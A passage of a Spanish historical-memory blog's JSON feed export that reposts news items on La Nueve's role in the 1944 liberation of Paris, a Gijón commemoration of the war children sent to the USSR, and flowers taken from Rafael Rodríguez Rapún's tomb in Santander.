PSOE\u0026nbsp;\u003C\/strong\u003Ede Gijón y de la\u0026nbsp;\u003Cstrong\u003ECNT-AIT\u003C\/strong\u003E\u0026nbsp;de Gijón.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY\n especialmente, la nutrida y cálida participación de cuantas personas, a\n título individual o familiar, nos acompañan cada año en este día tan \nimportante de nuestra historia reciente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConfiando en que pequeños\n actos de esta naturaleza contribuyan a honrar a quienes han sido -y \nson- víctimas de la guerra, así como a la recuperación y mantenimiento \nde la paz global, cada día más necesitada de iniciativas en su favor, \nles expresamos a todos y a todas un profundo agradecimiento de nuestra \nparte.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.tercerainformacion.es\/articulo\/memoria-historica\/20\/09\/2025\/gijon-conmemora-el-88-aniversario-de-la-partida-de-los-ninos-de-la-guerra-a-la-urss\/\" target=\"_blank\"\u003Etercerainformacion.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/914735325543394146\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/914735325543394146?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/914735325543394146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/914735325543394146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/gijon-conmemora-el-88-aniversario-de-la.html","title":" Gijón conmemora el 88 aniversario de la partida de los niños de la guerra a la URSS "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQp8_TphrFl0nyWe6SnPrAYJPjFYLaklre36n4HOh8OyaMj-EV5BrzN_cxE9w3Sgj9PfL46dF7ZoJ0SZdGUW_3qCEk4swc6WEvUgpwr4qFbJoiHIQMtcwXrA2cHguQSzVj8ciFsS5C7NkZ2pLFxo2Cd97oRVZib_y7mP6fuwNDnw3Qbk5e1_Gtz8lMfbP\/s72-c\/Gij%C3%B3n%20conmemora%20el%2088%20aniversario%20de%20la%20partida%20de%20los%20ni%C3%B1os%20de%20la%20guerra%20a%20la%20URSS.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6554966202779542606"},"published":{"$t":"2025-08-26T08:00:00.031+02:00"},"updated":{"$t":"2025-08-26T08:00:00.128+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Nueve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"El Jardín de ‘La Nueve’ en París, declarado Lugar de Memoria Democrática"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPzQkRgCYxtU31OmkpY3GA7okKOSFeV9itY0zCjxH6osPG3uPsjeJEduYIo18dFTvzv-2fcA4zlhfob_J68Tdz0b242VDMFtdqtdYpxQCresaYt1Kx8i4zppFIBQj8MGrxbm49V3QRYdPJxKwlLs3ZndRHWqc_7cnTZArYavxfiEYbVkenBEwRQaq2u8RP\/s1920\/El%20Jard%C3%ADn%20de%20%E2%80%98La%20Nueve%E2%80%99%20en%20Par%C3%ADs,%20declarado%20Lugar%20de%20Memoria%20Democr%C3%A1tica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPzQkRgCYxtU31OmkpY3GA7okKOSFeV9itY0zCjxH6osPG3uPsjeJEduYIo18dFTvzv-2fcA4zlhfob_J68Tdz0b242VDMFtdqtdYpxQCresaYt1Kx8i4zppFIBQj8MGrxbm49V3QRYdPJxKwlLs3ZndRHWqc_7cnTZArYavxfiEYbVkenBEwRQaq2u8RP\/s320\/El%20Jard%C3%ADn%20de%20%E2%80%98La%20Nueve%E2%80%99%20en%20Par%C3%ADs,%20declarado%20Lugar%20de%20Memoria%20Democr%C3%A1tica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl Jardín de ‘La Nueve’ en París, declarado Lugar de Memoria Democrática \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EOscar Allende\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEn el batallón La Nueve había un tanque llamado Santander, y de él formó\n parte un cántabro, Faustino Solana, 'El Montañés'                    \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Gobierno de España ha rendido homenaje este lunes, en París, a los miembros de \u003Cstrong\u003E‘La Nueve’\u003C\/strong\u003E, la compañía de republicanos españoles que encabezó la \u003Cstrong\u003Eliberación de la capital francesa\u003C\/strong\u003E de la ocupación nazi el 24 de agosto de 1944, al cumplirse \u003Cstrong\u003E81 años\u003C\/strong\u003E\n de aquel acontecimiento. Dentro de esa compañía se encontraba un tanque\n llamado Santander, y de ese batallón formó parte un cántabro, Faustino \nSolana, ‘El Montañés’.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EFaustino Solana\u003C\/strong\u003E, apodado \u003Cstrong\u003E“El Montañés”\u003C\/strong\u003E, natural de Santander, trabajaba como barbero antes de exiliarse a Francia tras la Guerra Civil. Solana se alistó en la \u003Cstrong\u003EFrancia Libre\u003C\/strong\u003E y formó parte de La Nueve como \u003Cstrong\u003Esargento jefe\u003C\/strong\u003E, según recoge el proyecto documental \u003Cem\u003ELos de La Nueve\u003C\/em\u003E, de la Universidad de Zaragoza. Participó directamente en la liberación de París a bordo del vehículo blindado \u003Cstrong\u003EHT “Santander”\u003C\/strong\u003E,\n uno de los semiorugas que encabezaron la entrada en la ciudad. Su \nnombre es una de las propuestas de nombres de calles que EL FARADIO \ntrasladó a la Comisión de Cultura del Ayuntamiento de Santander para \nsustituir a las calles que ensalzaban a la dictadura franquista, y que \ntuvieron que suprimirse (una primera tanda) por mandato legal a \nrequerimiento de la Fiscalía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETal y como documenta también \u003Cstrong\u003EEvelyn Mesquida\u003C\/strong\u003E en su completísima investigación sobre La Nueve,, Faustino Solana estuvo entre quienes \u003Cstrong\u003Edesfilaron junto a Charles de Gaulle por los Campos Elíseos\u003C\/strong\u003E\n el 26 de agosto de 1944, como reconocimiento simbólico al papel \ndesempeñado por los republicanos españoles en la liberación. Se \ndesmovilizó en septiembre de 1945.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl tanque ‘Santander’ y los nombres de la memoria\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Nueve formaba parte de la \u003Cstrong\u003E2ª División Blindada de la Francia Libre\u003C\/strong\u003E, al mando del general \u003Cstrong\u003EPhilippe Leclerc\u003C\/strong\u003E, y estaba integrada mayoritariamente por \u003Cstrong\u003Eexiliados republicanos españoles\u003C\/strong\u003E,\n muchos de ellos antiguos combatientes anarquistas o miembros de \nmilicias antifascistas que tras luchar contra el fascismo en España (el \nbando franquista que dio el golpe de Estado y que tuvo como apoyos \nactivos a los ejércitos fascista italiano y nazi alemán) mantuvo su \ncompromiso en la II Guerra Mundial, cuando los países que en la guerra \nde España se desentendieron de apoyar a la República comprobaron\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA las órdenes del \u003Cstrong\u003Ecapitán Raymond Dronne\u003C\/strong\u003E, los \ncombatientes fueron los primeros en entrar en París aquel 24 de agosto, \nen vehículos blindados bautizados con nombres como \u003Cstrong\u003E‘Guadalajara’, ‘Madrid’, ‘Jarama’, ‘Ebro’, ‘Belchite’, ‘Don Quijote’\u003C\/strong\u003E, o el cántabro \u003Cstrong\u003E‘Santander’\u003C\/strong\u003E, que formaba parte de la \u003Cstrong\u003E3ª Sección de Combate\u003C\/strong\u003E\n y estaba equipado con cañones anticarro de 57 mm. Estos nombres eran \nelegidos por los propios combatientes como homenaje a batallas, lugares o\n símbolos de la resistencia antifranquista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EReconocimiento a Anne Hidalgo y a la memoria compartida\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el acto de este lunes,\u0026nbsp;Fernando Martínez, secretario de Estado de \nMemoria Democrática, subrayó durante el acto que “el mejor antídoto \nfrente a los populismos y el avance de las extremas derechas en España, \nen Europa y en el mundo, es \u003Cstrong\u003Ela Memoria\u003C\/strong\u003E, especialmente \nla memoria de héroes como los republicanos españoles de ‘La Nueve’”. En \nsu intervención, reafirmó el compromiso del Ministerio con la \ndivulgación de estos hechos a través de una \u003Cstrong\u003Egran exposición\u003C\/strong\u003E prevista para este otoño en Madrid bajo el título \u003Cem\u003E‘1945. Libération. Tras las huellas de La Nueve y sus hombres’\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ceremonia también sirvió para \u003Cstrong\u003Ehomenajear a la alcaldesa de París\u003C\/strong\u003E,\n Anne Hidalgo, reconocida por su implicación en la memoria del exilio \nrepublicano. La iniciativa ha sido impulsada por las organizaciones \u003Cstrong\u003E24 de agosto\u003C\/strong\u003E y \u003Cstrong\u003ELa Desbandá\u003C\/strong\u003E,\n que agrupan a descendientes del exilio y activistas por la memoria \nhistórica. Martínez agradeció a Hidalgo su “sensibilidad con el exilio \nrepublicano español y por haber hecho posible que esta contribución \nquede inmortalizada en la historia”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa alcaldesa, de origen español, ha promovido en los últimos años \nvarios homenajes a ‘La Nueve’ y facilitado que sus nombres ocupen \nespacios públicos en la ciudad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa historia recuperada: del cómic a los libros de historia\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque su gesta fue durante décadas ignorada en España, ‘La Nueve’ ha ido recuperando protagonismo gracias a obras como el \u003Cstrong\u003Ecómic ‘Los surcos del azar’\u003C\/strong\u003E, de \u003Cstrong\u003EPaco Roca\u003C\/strong\u003E, o el libro \u003Cstrong\u003E‘Cuando los pingüinos entraron en París’\u003C\/strong\u003E, del historiador \u003Cstrong\u003ERaúl Monteagudo\u003C\/strong\u003E,\n hijo de exiliados. Ambos trabajos han sido apoyados por campañas de \nmicromecenazgo y movimientos sociales que consideran esta historia un \u003Cstrong\u003Eacto de memoria y justicia\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa historia de ‘La Nueve’ también se visibilizó en 2017 con la inauguración del \u003Cstrong\u003EJardín de los Combatientes de La Nueve\u003C\/strong\u003E en Madrid, en el distrito de Ciudad Lineal, en un acto en el que participó \u003Cstrong\u003ERafael Gómez\u003C\/strong\u003E, el último superviviente de la unidad en ese momento.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elfaradio.com\/2025\/08\/25\/el-jardin-de-la-nueve-en-paris-declarado-lugar-de-memoria-democratica\/\" target=\"_blank\"\u003Eelfaradio.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6554966202779542606\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6554966202779542606?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6554966202779542606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6554966202779542606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/el-jardin-de-la-nueve-en-paris.html","title":"El Jardín de ‘La Nueve’ en París, declarado Lugar de Memoria Democrática"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPzQkRgCYxtU31OmkpY3GA7okKOSFeV9itY0zCjxH6osPG3uPsjeJEduYIo18dFTvzv-2fcA4zlhfob_J68Tdz0b242VDMFtdqtdYpxQCresaYt1Kx8i4zppFIBQj8MGrxbm49V3QRYdPJxKwlLs3ZndRHWqc_7cnTZArYavxfiEYbVkenBEwRQaq2u8RP\/s72-c\/El%20Jard%C3%ADn%20de%20%E2%80%98La%20Nueve%E2%80%99%20en%20Par%C3%ADs,%20declarado%20Lugar%20de%20Memoria%20Democr%C3%A1tica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-398257472610667793"},"published":{"$t":"2025-08-20T07:00:00.012+02:00"},"updated":{"$t":"2025-08-20T07:00:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lugares de Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"¿Quién robó las flores a Rapún? Desaparece el ramo de la tumba del novio de Lorca en su aniversario"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/%C2%BFQui%C3%A9n%20rob%C3%B3%20las%20flores%20a%20Rap%C3%BAn_%20Desaparece%20el%20ramo%20de%20la%20tumba%20del%20novio%20de%20Lorca%20en%20su%20aniversario.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%C2%BFQui%C3%A9n%20rob%C3%B3%20las%20flores%20a%20Rap%C3%BAn_%20Desaparece%20el%20ramo%20de%20la%20tumba%20del%20novio%20de%20Lorca%20en%20su%20aniversario.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Quién robó las flores a Rapún? Desaparece el ramo de la tumba del novio de Lorca en su aniversario \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EOlga Agüero\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa asociación Héroes de la República y de la Libertad había invitado a llevar flores al cementerio de Santander para conmemorar los 88 años de la muerte del actor que inspiró los Sonetos del amor oscuro \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003EHoy era un día de alegría para conmemorar el aniversario de la \nmuerte de Rafael Rodríguez Rapún. Este pasado domingo, de víspera, \nalgunos miembros de la  veterana asociación memorialista Héroes de la \nRepública y la Libertad colocaron unas flores en el nicho donde descansa\n el gran amor de Federico García Lorca. Un ramo hecho símbolo con \npétalos rojos, amarillos y morados que dejaron atados con una cinta \nblanca grabada con el nombre del colectivo. Quisieron que aquellos que \nhoy fuesen a rendir homenaje al republicano enterrado en el cementerio \nde Ciriego lo encontrasen allí. Pero la tumba amaneció huérfana. Alguien\n había quitado las flores de Rapún.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n                                \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n            \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Este lunes hace 88 años que Rodriguez Rapún murió asesinado por \nlas balas que los franquistas dispararon contra la libertad. Dicen que \nel gran amor de Lorca, el muchacho que inspiró los sonetos del amor \noscuro, se dejó vencer, que se levantó y esperó la ráfaga mortal. Que se\n dejó morir. Que no pudo soportar la ausencia de Federico. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La asociación Héroes de la República quiso conmemorar el trágico\n aniversario invitando a los ciudadanos a que, a lo largo del día, se \nacercasen a dejar unas flores a Rodríguez Rapún. Pero los primeros que \nllegaron se tropezaron con la extraña ausencia del ramo que había sido \ncolocado solo unas horas antes. A las diez de la mañana ya no había \nflores. Más tarde, algunas personas particulares -entre ellas, algunos \nmiembros del PSOE- depositaron los suyos en el suelo. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n            \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los miembros del colectivo lo asumen con decepción. Han puesto \nmucho esfuerzo e ilusión en recuperar la figura de Rafael, que \nreivindican como algo más que el novio de Lorca, como un personaje con \nidentidad propia y una biografía corta, intensa y trágica como actor y \nteniente del ejército republicano que, por azar, la Guerra Civil trajo a\n Cantabria y por eso está enterrado en Santander.  Añadieron a su \nbiografía la cuarta erre: la de republicano, además de las iniciales de \nsu nombre y apellidos, para reescribir su historia propia más allá de su\n vínculo sentimental con Federico García Lorca. La ilusión del día de \nhomenaje se ha ensombrecido sin las flores.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n                \n\n\n        \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Hace unos meses, la asociación presentó públicamente en la \nlibrería La Vorágine una investigación sobre la figura de Rafael en la \nque se desvelaron algunos detalles y circunstancias desconocidas. Las \npersonas que asistieron recibieron un papel con las indicaciones para \nlocalizar la tumba de Rodríguez Rapún cuyo nombre está escrito en una \nlápida que sella un discreto nicho, en un bloque viejo de la parte más \nantigua del cementerio de Ciriego, en Santander. Las coordenadas son \nUrnas Centro 3 norte n.º 214. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n                                    \n                    \n                \n                \n        \n                        \n        \n                    \n        \n                            \n                            \n        \n        \n        \n                        \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n        \n                                        \n                                        \n                                        \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldiario.es\/cantabria\/ultimas-noticias\/robo-flores-rapun-desaparece-ramo-tumba-novio-lorca-aniversario_1_12541843.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" 